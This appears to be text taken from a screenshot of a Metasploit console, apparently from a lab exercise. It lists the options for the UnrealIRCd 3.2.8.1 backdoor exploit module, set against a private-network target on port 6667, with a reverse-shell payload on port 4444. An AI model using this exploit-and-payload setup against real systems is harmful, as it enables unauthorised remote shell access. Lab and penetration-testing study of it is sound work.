 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.163.128 yes The target host(s), see https://docs.
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an interface may b
LPORT 4444 yes The listen port